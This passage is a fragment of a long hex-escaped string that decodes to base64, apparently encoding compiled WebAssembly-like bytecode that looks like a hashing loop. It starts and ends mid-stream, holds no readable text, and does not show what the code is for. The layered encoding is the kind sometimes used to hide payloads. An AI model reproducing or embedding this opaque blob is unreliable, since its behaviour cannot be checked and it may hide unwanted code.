45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x42\x55\x47\x6f\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x42\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x42\x67\x73\x67\x41\x53\x41\x46\x49\x41\x45\x6f\x41\x67\x42\x73\x4e\x67\x49\x41\x44\x41\x59\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x51\x61\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x4e\x67\x49\x41\x44\x41\x55\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x61\x7a\x59\x43\x41\x41\x77\x45\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x69\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x30\x63\x6a\x59\x43\x41\x41\x77\x44\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x43\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x32\x63\x6a\x59\x43\x41\x41\x77\x43\x43\x79\x41\x42\x49\x41\x55\x67\x41\x53\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x4d\x41\x51\x73\x4d\x41\x67\x73\x67\x41\x69\x45\x42\x49\x44\x5a\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x48\x55\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x69\x43\x47\x68\x49\x55\x68\x4e\x53\x41\x79\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x41\x77\x55\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x49\x51\x45\x67\x41\x79\x6b\x44\x41\x43\x45\x7a\x49\x44\x59\x68\x4e\x53\x41\x79\x49\x54\x63\x67\x4f\x71\x63\x4c\x49\x51\x49\x67\x43\x79\x41\x47\x51\x52\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x55\x45\x67\x41\x79\x6b\x44\x43\x43\x45\x38\x49\x41\x73\x67\x42\x6b\x45\x67\x63\x32\x6f\x69\x42\x53\x6b\x44\x41\x43\x45\x2b\x49\x41\x55\x70\x41\x77\x67\x68\x50\x53\x41\x4c\x49\x41\x5a\x42\x4d\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x51\x43\x41\x48\x4b\x51\x4d\x49\x49\x54\x38\x67\x41\x79\x41\x34\x49\x45\x42\x38\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4f\x79\x41\x2f\x66\x44\x63\x44\x43\x43\x41\x48\x49\x44\x49\x67\x50\x6e\x77\x33\x41\x77\x41\x67\x42\x79\x41\x32\x49\x44\x31\x38\x4e\x77\x4d\x49\x49\x41\x55\x67\x4f\x69\x42\x42\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x50\x48\x77\x33\x41\x77\x67\x43\x66\x69\x41\x42\x4b\x51\x4d\x41\x49\x55\x6b\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x49\x49\x54\x59\x67\x41\x53\x41\x35\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x49\x37\x49\x44\x4e\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x68\x2b\x49\x6b\x52\x43\x49\x49\x67\x67\x4f\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x68\x2b\x66\x43\x4a\x43\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x37\x49\x44\x4e\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x74\x43\x49\x49\x67\x67\x4d\x79\x41\x34\x66\x69\x42\x43\x51\x69\x43\x49\x66\x48\x77\x67\x4e\x33\x77\x69\x4d\x7a\x63\x44\x41\x43\x41\x44\x49\x45\x52\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x74\x43\x49\x49\x61\x45\x49\x44\x56\x38\x49\x6a\x73\x33\x41\x77\x67\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x42\x64\x50\x44\x51\x4d\x67\x53\x51\x73\x67\x4d\x34\x55\x69\x4d\x69\x45\x7a\x49\x44\x34\x67\x51\x59\x55\x67\x4f\x53\x42\x41\x68\x59\x55\x69\x4e\x61\x63\x68\x41\x53\x41\x31\x51\x69\x43\x49\x70\x79\x45\x46\x49\x44\x70\x43\x49\x49\x69\x6e\x49\x51\x4d\x67\x4e\x69\x41\x37\x68\x53\x49\x32\x49\x54\x55\x67\x50\x43\x41\x39\x68\x53\x41\x2f\x49\x45\x4f\x46\x68\x53\x45\x37\x49\x44\x4b\x6e\x49\x51\x59\x67\x4d\x6b\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x32\x70\x79\x45\x4a\x44\x41\x45\x4c\x43\x77\x73\x46\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x6f\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x33\x41\x77\x67\x67\x4e\x43\x41\x45\x49\x42\x4a\x78\x49\x41\x74\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4e\x33\x34\x69\x4f\x45\x49\x67\x69\x43\x41\x79\x49\x44\x64\x2b\x66\x43\x45\x33\x49\x44\x55\x67\x4f\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x34\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4e\x30\x49\x67\x69\x48\x77\x67\x4f\x45\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x54\x63\x44\x43\x43\x41\x53\x49\x44\x53\x6e\x49\x67\x46\x78\x49\x41\x74\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x6f\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x44\x4d\x67\x41\x53\x41\x53\x63\x53\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x64\x2b\x49\x6a\x70\x43\x49\x49\x67\x67\x4e\x53\x41\x33\x66\x6e\x77\x68\x4e\x79\x41\x79\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x33\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x6b\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x4e\x69\x41\x30\x49\x44\x4d\x67\x4e\x58\x35\x38\x49\x44\x64\x43\x49\x49\x68\x38\x49\x44\x70\x43\x49\x49\x68\x38\x49\x6a\x53\x46\x49\x54\x4d\x67\x4d\x69\x41\x44\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x4d\x67\x4e\x44\x63\x44\x41\x43\x41\x44\x49\x44\x49\x33\x41\x77\x67\x67\x4d\x36\x63\x68\x42\x69\x41\x7a\x51\x69\x43\x49\x70\x79\x45\x48\x49\x44\x57\x6e\x49\x51\x6b\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x49\x42\x64\x4a\x44\x51\x41\x4c\x43\x30\x48\x51\x31\x67\x41\x67\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\